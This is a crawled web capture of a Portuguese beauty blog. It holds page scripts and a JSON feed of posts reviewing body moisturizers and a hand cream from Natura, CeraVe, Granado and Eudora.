_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5qfXqvSmm68S6uVdJFribQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362434184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tofucolorido.com.br/feeds/posts/default/-/cremes.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7730
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100"},"updated":{"$t":"2026-01-24T15:42:51.481-08:00"},"category":[{"term":"esmaltes."},{"term":"batons."},{"term":"marcas."},{"term":"make."},{"term":"cremes."},{"term":"mac."},{"term":"risqué."},{"term":"avon."},{"term":"colorama."},{"term":"impala."},{"term":"look do dia."},{"term":"outros."},{"term":"favoritos."},{"term":"hits."},{"term":"imagens da semana."},{"term":"cabelo."},{"term":"viagem."},{"term":"oboticário."},{"term":"nyx."},{"term":"lápis."},{"term":"sombra."},{"term":"blush."},{"term":"vult."},{"term":"terminados."},{"term":"lugares."},{"term":"natura."},{"term":"tofu na cozinha."},{"term":"blant colors."},{"term":"ana hickmann."},{"term":"quem disse berenice?"},{"term":"base."},{"term":"comprinhas."},{"term":"maybelline."},{"term":"tracta."},{"term":"demaquilantes."},{"term":"big universo."},{"term":"livros."},{"term":"yes."},{"term":"acessórios."},{"term":"paletas."},{"term":"gloss."},{"term":"pigmentos."},{"term":"pincéis."},{"term":"corretivo."},{"term":"desapego."},{"term":"coleção."},{"term":"eventos."},{"term":"ludurana."},{"term":"panvel."},{"term":"sabonete."},{"term":"tag."},{"term":"nívea."},{"term":"sigma."},{"term":"clinique."},{"term":"mary kay."},{"term":"programas culturais."},{"term":"protetor solar."},{"term":"revlon."},{"term":"tutoriais."},{"term":"coastal scents."},{"term":"l'oreal."},{"term":"mohda."},{"term":"rivka."},{"term":"the body shop."},{"term":"benefit."},{"term":"duda molinos."},{"term":"effaclar."},{"term":"eyeko."},{"term":"gel liners."},{"term":"iluminador."},{"term":"melissa."},{"term":"top beauty."},{"term":"bourjois."},{"term":"contém 1g."},{"term":"esfoliante."},{"term":"milani."},{"term":"máscara."},{"term":"neutrogena."},{"term":"pó compacto."},{"term":"selinhos."},{"term":"bless cosmetics."},{"term":"lumi."},{"term":"primer de sombra."},{"term":"sephora."},{"term":"urban decay."},{"term":"victoria secrets."},{"term":"compras online."},{"term":"elke."},{"term":"guga."},{"term":"inspiração."},{"term":"klass vough."},{"term":"maquiadora."},{"term":"necessaire."},{"term":"pharmacus."},{"term":"pierre pardon."},{"term":"sorteio."},{"term":"loja."},{"term":"proart."},{"term":"ricosti."},{"term":"shu uemura."}],"title":{"type":"text","$t":"tofu colorido."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/cremes.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/search\/label\/cremes."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/cremes.\/-\/cremes.?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-5127237466080887435"},"published":{"$t":"2019-08-19T03:16:00.000-07:00"},"updated":{"$t":"2019-08-19T03:16:10.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"natura."}],"title":{"type":"text","$t":"hidratante amêndoas doces sève natura."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nSou doida pelos \u003Ci\u003Ehidrantes \u003C\/i\u003Eda \u003Ci\u003ENatura \u003C\/i\u003Ee recentemente descobri que a linha \u003Ci\u003ESève\u003C\/i\u003E, famosa pelos óleos corporais, também tem hidratantes e comprei para testar o de \u003Ci\u003Eamêndoas doces intensa\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQbU4bm5PKYc_9_LURQP9Hc19qgmhMtmfreEJzI-iz14G9BXvgTbXMumDU7sC9i0QrTqFckdpiYinQ99u08DbRXxENlifuNjD8ulor8GrVsYhbMxF3cI3zR1rYaRhJW9zu0OR6DWqCt0\/s1600\/DSC09778.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQbU4bm5PKYc_9_LURQP9Hc19qgmhMtmfreEJzI-iz14G9BXvgTbXMumDU7sC9i0QrTqFckdpiYinQ99u08DbRXxENlifuNjD8ulor8GrVsYhbMxF3cI3zR1rYaRhJW9zu0OR6DWqCt0\/s640\/DSC09778.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEle tem uma textura um pouco mais para densa, mas espalha bem e absorve extremamente rápido, que é o grande ponto positivo dele. Eu estava esperando um cheiro mais doce enjoado, mas o cheiro dele é muito diferente, levemente doce, diria até que tem um toque refrescante. Acho que funciona bem mesmo como desodorante corporal por ter essa fragrância suave refrescante bem agradável.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRpsFEEuVpWCU-jgHKH8rkFtRjkX1eGwSEhg7M-CExrUe-qxGg05lhvmI8g-JqNQz7D8xkx9jOTbAhrDKoFMYSZ1PfbWzNYqkiuPLx9emY7LHRdgH97N03CNIR_4lrQJsPi55SzRx6CQ\/s1600\/DSC09797.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRpsFEEuVpWCU-jgHKH8rkFtRjkX1eGwSEhg7M-CExrUe-qxGg05lhvmI8g-JqNQz7D8xkx9jOTbAhrDKoFMYSZ1PfbWzNYqkiuPLx9emY7LHRdgH97N03CNIR_4lrQJsPi55SzRx6CQ\/s640\/DSC09797.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAchei uma ótima opção para aquela hidratação do dia a dia. Pode ser encontrado pelas revendedoras, lojas Natura e também online; atualmente a bisnaga de 100ml por um preço médio de R$25.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/5127237466080887435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/08\/hidratante-amendoas-doces-seve-natura.html#comment-form","title":"88 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5127237466080887435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5127237466080887435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/08\/hidratante-amendoas-doces-seve-natura.html","title":"hidratante amêndoas doces sève natura."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQbU4bm5PKYc_9_LURQP9Hc19qgmhMtmfreEJzI-iz14G9BXvgTbXMumDU7sC9i0QrTqFckdpiYinQ99u08DbRXxENlifuNjD8ulor8GrVsYhbMxF3cI3zR1rYaRhJW9zu0OR6DWqCt0\/s72-c\/DSC09778.JPG","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-5060564758671930085"},"published":{"$t":"2019-06-14T04:44:00.000-07:00"},"updated":{"$t":"2019-06-14T04:44:02.988-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."}],"title":{"type":"text","$t":"hidratante cerave."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDesde que a \u003Ci\u003ECeraVe\u003C\/i\u003E chegou no Brasil (e várias blogueiras fizeram publi da marca) eu fiquei super curiosa pra testar os hidratantes deles, principalmente para conferir se ele era isso tudo mesmo que estavam falando pela Internet e hoje venho compartilhar minha opinião com vocês. Ele é indicado para pele seca e extra seca, produto não comedogênico, com ceramidas e ácido hialurônico.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJt5g_3EvkZUMpRHOf06fGEYEmYrLN_UIynWJA7HbPkiAOGJyPxcfIO1I5hi4WtGETFagS-gilwENTOwF0W7Hkg6PQP8gTHKB5V79T9ufAdAffLyl-I4yHuvdoAIMOgvtSYOBtwdAhS8\/s1600\/DSC09579.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJt5g_3EvkZUMpRHOf06fGEYEmYrLN_UIynWJA7HbPkiAOGJyPxcfIO1I5hi4WtGETFagS-gilwENTOwF0W7Hkg6PQP8gTHKB5V79T9ufAdAffLyl-I4yHuvdoAIMOgvtSYOBtwdAhS8\/s640\/DSC09579.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDepois que comecei a usar entendi porque o produto é tão famoso; a textura do hidratante é leve, mas a hidratação que ele promove é bem potente, praticamente de uma manteiga. Como a minha pele não é super seca pouca quantidade dele é suficiente e ele espalha muito bem, e também achei que a sensação de hidratação da pele é duradoura. Ele não tem nenhum tipo de perfume, fragrância adicionada, mas tem um cheirinho de fundo de creme mesmo que acredito ser dos próprios ingredientes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2nsHo3xUwCZ9g21R0aOmcjjTBVTKT-8vfEWnAmGo9bf78rF58SaYZ9MnQiyTLjluUc4J4ooY_ToWww5hruk2KjO-3n6OBA11Vz7Y6eFxemNkesb-BKcmD9HDaQoPwvyywhgiQOUIjMc\/s1600\/DSC09585.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2nsHo3xUwCZ9g21R0aOmcjjTBVTKT-8vfEWnAmGo9bf78rF58SaYZ9MnQiyTLjluUc4J4ooY_ToWww5hruk2KjO-3n6OBA11Vz7Y6eFxemNkesb-BKcmD9HDaQoPwvyywhgiQOUIjMc\/s640\/DSC09585.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEstou bem apaixonada por esse produto, bem diferente de todos os hidratantes que já testei por ter textura leve, confortável e um super poder de hidratação; se tiver a oportunidade de testar recomendo. Atualmente essa embalagem em bisnaga com 200ml custa em torno de R$50 e vale a pena.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/5060564758671930085\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/06\/hidratante-cerave.html#comment-form","title":"98 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5060564758671930085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/5060564758671930085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/06\/hidratante-cerave.html","title":"hidratante cerave."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJt5g_3EvkZUMpRHOf06fGEYEmYrLN_UIynWJA7HbPkiAOGJyPxcfIO1I5hi4WtGETFagS-gilwENTOwF0W7Hkg6PQP8gTHKB5V79T9ufAdAffLyl-I4yHuvdoAIMOgvtSYOBtwdAhS8\/s72-c\/DSC09579.JPG","height":"72","width":"72"},"thr$total":{"$t":"98"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-3131450653799512894"},"published":{"$t":"2019-03-08T01:41:00.000-08:00"},"updated":{"$t":"2019-08-30T13:07:07.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."}],"title":{"type":"text","$t":"hidratante superfino granado."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSou encantada pelos produtos da \u003Ci\u003EGranado\u003C\/i\u003E com essa cara de vintage que a marca tem. Hoje venho mostrar com mais detalhes o \u003Ci\u003Ehidratante superfino\u003C\/i\u003E. Ele vem nessa embalagem de pump que tem um sistema de trava muito eficiente e toda essa identidade vintage da marca no rótulo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a5D5CtTUcCoKROMTenV2YQnjpUOdAKnmfi8N-5vMNl4P6SrVpy7nHmuhb59kvKJm5Ri7zf0oZbmBJUgAcFdofDWbZs0JGNmKCS5hZdxuMuuZsCeQ2nvIyyj8elYpnMyuVY4N-6e8iBM\/s1600\/DSC09251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a5D5CtTUcCoKROMTenV2YQnjpUOdAKnmfi8N-5vMNl4P6SrVpy7nHmuhb59kvKJm5Ri7zf0oZbmBJUgAcFdofDWbZs0JGNmKCS5hZdxuMuuZsCeQ2nvIyyj8elYpnMyuVY4N-6e8iBM\/s640\/DSC09251.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEle tem uma consistência média, não é tão super fino quanto eu pensava, mas é tem uma consistência perfeita que espalha bem e é absorvida bem rápido. Tem um cheirinho herbal suave, bem de mato mesmo, de sabonete, banho, do jeito que eu mais gosto, principalmente para o Verão não sou tão chegada nas fragrâncias muito doces.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmD3GxIMfbThK-z1bJ0VVPv0cqH9TEjuFN0EOVcn3XHVmr_ujQCeY89lKiurL1L3pZYnHsraZV7i32U8u-hs3cYQzLYi67y_tq1zqaKKW5RNnOeYVb29ygnfZ8EttHlFGd3SaqcA3XwrY\/s1600\/DSC09346.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmD3GxIMfbThK-z1bJ0VVPv0cqH9TEjuFN0EOVcn3XHVmr_ujQCeY89lKiurL1L3pZYnHsraZV7i32U8u-hs3cYQzLYi67y_tq1zqaKKW5RNnOeYVb29ygnfZ8EttHlFGd3SaqcA3XwrY\/s640\/DSC09346.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nTenho usado bastante esse hidratante ultimamente e mesmo nos dias mais quentes sinto que ele não pesa na pele. Atualmente os hidratantes da marca custam R$31 e acho que vale bastante a pena pela boa qualidade e bom rendimento do produto.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/3131450653799512894\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/03\/hidratante-superfino-granado.html#comment-form","title":"81 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/3131450653799512894"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/3131450653799512894"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/03\/hidratante-superfino-granado.html","title":"hidratante superfino granado."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a5D5CtTUcCoKROMTenV2YQnjpUOdAKnmfi8N-5vMNl4P6SrVpy7nHmuhb59kvKJm5Ri7zf0oZbmBJUgAcFdofDWbZs0JGNmKCS5hZdxuMuuZsCeQ2nvIyyj8elYpnMyuVY4N-6e8iBM\/s72-c\/DSC09251.JPG","height":"72","width":"72"},"thr$total":{"$t":"81"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-2196797836452462239"},"published":{"$t":"2019-01-10T03:44:00.000-08:00"},"updated":{"$t":"2019-01-10T03:44:22.931-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cremes."}],"title":{"type":"text","$t":"creme para mãos aflorá."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTenho usado esse \u003Ci\u003Ecreme para mãos\u003C\/i\u003E da linha \u003Ci\u003EAflorá \u003C\/i\u003Eda\u003Ci\u003E Eudora\u003C\/i\u003E e venho falar mais sobre ele hoje com vocês. É o primeiro item fora maquiagem que uso da Eudora e gostei bastante. O cheirinho desse é o \u003Ci\u003Eflor de maçã\u003C\/i\u003E e amei porque tem mesmo um cheirinho de maçã com fundo floral, mas muito delicado e suave, bem do jeito que prefiro para creme para mãos.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUeY1ZMphg6gpNC8vc68do2XGHQvRQ8KFxHlfl20Ipv3X-wbPkFWVr4JGxPuF6xkXskmRIWdnOI1zb1RV1TyEHdxAXGBW4Dx1GrIRD51mpbijvtDjiynHjfs072BakXX_mqAgAdL-TSDI\/s1600\/DSC09268.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUeY1ZMphg6gpNC8vc68do2XGHQvRQ8KFxHlfl20Ipv3X-wbPkFWVr4JGxPuF6xkXskmRIWdnOI1zb1RV1TyEHdxAXGBW4Dx1GrIRD51mpbijvtDjiynHjfs072BakXX_mqAgAdL-TSDI\/s640\/DSC09268.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;A textura dele é média, nem muito densa, nem muito líquida, achei que espalhou e absorveu rápido. Gostei que depois de algum tempo senti que ele formou uma leve película nas mãos que é o tipo de coisa que sinto que prolonga a hidratação.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRX1Y4fdA1EPxA3CgDuE1a7LKfjdoawGrBKkUQ0p1Of3lRESrKgTKpZa0spIbFCe5iygKjKwVkWb-XrrPw384DjirY7W3Z3pmbIc0cNMxb4PN2mkAh3Pjv0VO_YMF1Ngsai8O516anfBI\/s1600\/DSC09272.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRX1Y4fdA1EPxA3CgDuE1a7LKfjdoawGrBKkUQ0p1Of3lRESrKgTKpZa0spIbFCe5iygKjKwVkWb-XrrPw384DjirY7W3Z3pmbIc0cNMxb4PN2mkAh3Pjv0VO_YMF1Ngsai8O516anfBI\/s640\/DSC09272.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nA embalagem de bisnaga de 50g é muito prática e ideal para levar na bolsa. Eudora é vendida através de representantes ou pelo site, \u003Ca href=\"https:\/\/loja.eudora.com.br\/aflora-creme-hidratante-para-maos-flor-de-maca-812970-p\/p?idsku=880\u0026amp;gclid=EAIaIQobChMIq_Pikd3A3wIVBTSRCh3y6wIXEAQYAiABEgLhSvD_BwE\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E nesse link é possível comprar o hidratante, atualmente por R$22,99.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/2196797836452462239\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/01\/creme-para-maos-aflora.html#comment-form","title":"99 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2196797836452462239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/2196797836452462239"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/01\/creme-para-maos-aflora.html","title":"creme para mãos 